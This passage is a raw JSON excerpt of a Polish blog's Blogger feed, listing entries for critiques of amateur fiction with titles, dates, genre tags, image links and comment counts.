href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidOuGX9TNqINBNXU0hU9D6leiH0gMG4bhDh9eaZC45pg7NkUxFp9QPp8-eIfrnK196d_xeInhqeMUTNA7j23x1tZACnf_t6eNu55kAxUGhqWyPDN5a1dRar5iTwcFRnnrQBMX5IDi8RGQMnttIHBydBhCOdFCLQLQLUqFHfMV7sGwmc-KEUN_3BCjzdw\/s6720\/pexels-tara-winstead-8386739.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidOuGX9TNqINBNXU0hU9D6leiH0gMG4bhDh9eaZC45pg7NkUxFp9QPp8-eIfrnK196d_xeInhqeMUTNA7j23x1tZACnf_t6eNu55kAxUGhqWyPDN5a1dRar5iTwcFRnnrQBMX5IDi8RGQMnttIHBydBhCOdFCLQLQLUqFHfMV7sGwmc-KEUN_3BCjzdw\/s16000\/pexels-tara-winstead-8386739.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/11\/257-ocena-tekstu-kal-b-bane-torra-mundo.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4002260174458108764\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/11\/257-ocena-tekstu-kal-b-bane-torra-mundo.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4002260174458108764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4002260174458108764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/11\/257-ocena-tekstu-kal-b-bane-torra-mundo.html","title":"[257] ocena tekstu: Kal B. Bane – Torra Mundo"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidOuGX9TNqINBNXU0hU9D6leiH0gMG4bhDh9eaZC45pg7NkUxFp9QPp8-eIfrnK196d_xeInhqeMUTNA7j23x1tZACnf_t6eNu55kAxUGhqWyPDN5a1dRar5iTwcFRnnrQBMX5IDi8RGQMnttIHBydBhCOdFCLQLQLUqFHfMV7sGwmc-KEUN_3BCjzdw\/s72-c\/pexels-tara-winstead-8386739.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-513544166624292395"},"published":{"$t":"2022-10-30T21:01:00.082+01:00"},"updated":{"$t":"2023-03-01T04:11:50.165+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cyberpunk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forfeit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sci-fi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[255] ocena tekstu: Od gazu po ciało stałe [v.2]"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawhEOu86uINAW01eieuzigNvBRQ9GVG0knoXna0Jbr8cB0-xRHdlovHyd2Zefy4QN4mpvEXuv5NcvXN317mF0qhs4OcHUm6FL5k_Txjq2wivy-OEYWeG9GJyhEWOtWuviwxe0vwBmMGPe5O2ebrBLNYvwCRmGaOYZ6B9veU9lcpfUu6FrYhnsq53ScQ\/s6148\/pexels-cottonbro-8721339.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4099\" data-original-width=\"6148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawhEOu86uINAW01eieuzigNvBRQ9GVG0knoXna0Jbr8cB0-xRHdlovHyd2Zefy4QN4mpvEXuv5NcvXN317mF0qhs4OcHUm6FL5k_Txjq2wivy-OEYWeG9GJyhEWOtWuviwxe0vwBmMGPe5O2ebrBLNYvwCRmGaOYZ6B9veU9lcpfUu6FrYhnsq53ScQ\/s16000\/pexels-cottonbro-8721339.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Lora; font-size: 14px; line-height: 1.74; mso-bidi-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-font-family: \u0026quot;Lora\u0026quot;; mso-fareast-language: PL;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/10\/255-ocena-tekstu-od-gazu-po-ciao-stae-v2.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/513544166624292395\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/10\/255-ocena-tekstu-od-gazu-po-ciao-stae-v2.html#comment-form","title":"Komentarze (15)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/513544166624292395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/513544166624292395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/10\/255-ocena-tekstu-od-gazu-po-ciao-stae-v2.html","title":"[255] ocena tekstu: Od gazu po ciało stałe [v.2]"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawhEOu86uINAW01eieuzigNvBRQ9GVG0knoXna0Jbr8cB0-xRHdlovHyd2Zefy4QN4mpvEXuv5NcvXN317mF0qhs4OcHUm6FL5k_Txjq2wivy-OEYWeG9GJyhEWOtWuviwxe0vwBmMGPe5O2ebrBLNYvwCRmGaOYZ6B9veU9lcpfUu6FrYhnsq53ScQ\/s72-c\/pexels-cottonbro-8721339.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8484118148976039650"},"published":{"$t":"2022-03-30T19:22:00.005+02:00"},"updated":{"$t":"2022-06-30T03:28:08.216+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dramat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"miniatury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obyczajowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[247] Ocena miniatury: Magnolia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnLyzmgYvtft4Fqpx_zX2B9GYmAy65z43H5CbyDLzm6hStkYn6-dkfD6f1mqFvRHNJsWsLTVDsBfUqGV_NlyiCUtnz_Lp2pZTsjv0NxZzX7PbPbxjlwpJmh5LCgcrtPkDjBVA3JN0SbskjbZZMlFea7oDfFls2B2bXP3gzWqkgBMKahnNuFZxIHIfeLw\/s3373\/pexels-photo-7238256.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"3373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnLyzmgYvtft4Fqpx_zX2B9GYmAy65z43H5CbyDLzm6hStkYn6-dkfD6f1mqFvRHNJsWsLTVDsBfUqGV_NlyiCUtnz_Lp2pZTsjv0NxZzX7PbPbxjlwpJmh5LCgcrtPkDjBVA3JN0SbskjbZZMlFea7oDfFls2B2bXP3gzWqkgBMKahnNuFZxIHIfeLw\/s16000\/pexels-photo-7238256.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/03\/247-ocena-miniatury-magnolia.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8484118148976039650\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/03\/247-ocena-miniatury-magnolia.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8484118148976039650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8484118148976039650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/03\/247-ocena-miniatury-magnolia.html","title":"[247] Ocena miniatury: Magnolia"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnLyzmgYvtft4Fqpx_zX2B9GYmAy65z43H5CbyDLzm6hStkYn6-dkfD6f1mqFvRHNJsWsLTVDsBfUqGV_NlyiCUtnz_Lp2pZTsjv0NxZzX7PbPbxjlwpJmh5LCgcrtPkDjBVA3JN0SbskjbZZMlFea7oDfFls2B2bXP3gzWqkgBMKahnNuFZxIHIfeLw\/s72-c\/pexels-photo-7238256.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6530250148331741998"},"published":{"$t":"2021-07-09T10:12:00.005+02:00"},"updated":{"$t":"2021-10-09T13:15:41.477+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dramat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"miniatury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obyczajowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[237] ocena tekstu: Dom"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-H1hDxHvqcR9h9jF2tCe2G-zRpgtKmvtZy9xHgI2C_Tq0xnYHNmrSSLZTV9BjRFKlNOWAs9jwu_OyQmZT0k9ehOox_XMqoEl1wd51xpTPh8Ucynnpxzapdb_BuJvfAbYe-T_hw9PpM7xw\/s1189\/photo-1496188757881-c6753f20c306+%25281%2529.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"1189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-H1hDxHvqcR9h9jF2tCe2G-zRpgtKmvtZy9xHgI2C_Tq0xnYHNmrSSLZTV9BjRFKlNOWAs9jwu_OyQmZT0k9ehOox_XMqoEl1wd51xpTPh8Ucynnpxzapdb_BuJvfAbYe-T_hw9PpM7xw\/s16000\/photo-1496188757881-c6753f20c306+%25281%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/07\/237-ocena-tekstu-dom.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6530250148331741998\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/07\/237-ocena-tekstu-dom.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6530250148331741998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6530250148331741998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/07\/237-ocena-tekstu-dom.html","title":"[237] ocena tekstu: Dom"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-H1hDxHvqcR9h9jF2tCe2G-zRpgtKmvtZy9xHgI2C_Tq0xnYHNmrSSLZTV9BjRFKlNOWAs9jwu_OyQmZT0k9ehOox_XMqoEl1wd51xpTPh8Ucynnpxzapdb_BuJvfAbYe-T_hw9PpM7xw\/s72-c\/photo-1496188757881-c6753f20c306+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-162419094173822846"},"published":{"$t":"2021-05-31T15:59:00.009+02:00"},"updated":{"$t":"2021-08-26T10:08:57.193+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bajka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wszechwiedzący"}],"title":{"type":"text","$t":"[235] ocena tekstu: O małej hydrze, która nauczyła się latać"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 1,74; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Lora\u0026quot;,sans-serif\" style=\"font-size: 14px; line-height: 1,74;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 1,74; text-align: center;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E \u003C\/b\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA8kwblWWRMcatScLkjQH6DVMMkqVt1j2Fj_MTQ7nDi6EORLsVfktP6kOtARc_5nrUX7dUIbtVkDlFAje8KRYNmwGa5gT_Rc0Dj_gFC5EaLEiGKra16JNrEMccgROR_AwSaoT_VavpAxIH\/s1500\/Cat-Reddit-Subreddit-Toothless.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA8kwblWWRMcatScLkjQH6DVMMkqVt1j2Fj_MTQ7nDi6EORLsVfktP6kOtARc_5nrUX7dUIbtVkDlFAje8KRYNmwGa5gT_Rc0Dj_gFC5EaLEiGKra16JNrEMccgROR_AwSaoT_VavpAxIH\/s16000\/Cat-Reddit-Subreddit-Toothless.jpg\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 1,74; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Lora\u0026quot;,sans-serif\" style=\"font-size: 14px; line-height: 1,74;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/05\/235-ocena-tekstu-o-maej-hydrze-ktora.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/162419094173822846\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/05\/235-ocena-tekstu-o-maej-hydrze-ktora.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/162419094173822846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/162419094173822846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/05\/235-ocena-tekstu-o-maej-hydrze-ktora.html","title":"[235] ocena tekstu: O małej hydrze, która nauczyła się latać"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA8kwblWWRMcatScLkjQH6DVMMkqVt1j2Fj_MTQ7nDi6EORLsVfktP6kOtARc_5nrUX7dUIbtVkDlFAje8KRYNmwGa5gT_Rc0Dj_gFC5EaLEiGKra16JNrEMccgROR_AwSaoT_VavpAxIH\/s72-c\/Cat-Reddit-Subreddit-Toothless.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2044456246501997493"},"published":{"$t":"2021-04-30T23:15:00.008+02:00"},"updated":{"$t":"2021-08-22T17:05:44.832+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wszechwiedzący"}],"title":{"type":"text","$t":"[233] ocena tekstu: Sieroty Wojny"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs8kFTEuccmwhJbvzUVJRKRX5-N_WHd7DtyKPf7Lrp31asjqkgPkC8jCwCmTnyVrLZ65hChnk2HoA7NfreRsuEZB_8tFAI6e5Pz1056Ysc32p1_hGIybXtKWCMvEOUXQlGc1am9t-gMybI\/s720\/687474%257E1.JPG\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs8kFTEuccmwhJbvzUVJRKRX5-N_WHd7DtyKPf7Lrp31asjqkgPkC8jCwCmTnyVrLZ65hChnk2HoA7NfreRsuEZB_8tFAI6e5Pz1056Ysc32p1_hGIybXtKWCMvEOUXQlGc1am9t-gMybI\/s16000\/687474%257E1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/04\/233-ocena-tekstu-sieroty-wojny.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2044456246501997493\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/04\/233-ocena-tekstu-sieroty-wojny.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2044456246501997493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2044456246501997493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/04\/233-ocena-tekstu-sieroty-wojny.html","title":"[233] ocena tekstu: Sieroty Wojny"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs8kFTEuccmwhJbvzUVJRKRX5-N_WHd7DtyKPf7Lrp31asjqkgPkC8jCwCmTnyVrLZ65hChnk2HoA7NfreRsuEZB_8tFAI6e5Pz1056Ysc32p1_hGIybXtKWCMvEOUXQlGc1am9t-gMybI\/s72-c\/687474%257E1.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2736190577625352603"},"published":{"$t":"2021-03-20T22:13:00.002+01:00"},"updated":{"$t":"2021-06-11T13:29:52.388+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"}],"title":{"type":"text","$t":"[232] ocena: Wędrujące piaski"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF5LmP3pY0r8EGR_kmZlV-CrFvn6Fkd9nWr8H0dmJ9SiE2GpAlV4oPNG_CRCYPcBrkLOVRmhyphenhyphentQC9xpVWpyUo4Mt1-03XjvGUleeOlppgrKSmRNF1hsOg0UO5YUvvU4FcbCSUziyjBI0ql\/s1388\/photo-1509718095965-c01f3db2f43b+%25281%2529.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"1388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF5LmP3pY0r8EGR_kmZlV-CrFvn6Fkd9nWr8H0dmJ9SiE2GpAlV4oPNG_CRCYPcBrkLOVRmhyphenhyphentQC9xpVWpyUo4Mt1-03XjvGUleeOlppgrKSmRNF1hsOg0UO5YUvvU4FcbCSUziyjBI0ql\/s16000\/photo-1509718095965-c01f3db2f43b+%25281%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E[https:\/\/unsplash.com]\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/03\/232-ocena-wedrujace-piaski.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2736190577625352603\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/03\/232-ocena-wedrujace-piaski.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2736190577625352603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2736190577625352603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/03\/232-ocena-wedrujace-piaski.html","title":"[232] ocena: Wędrujące 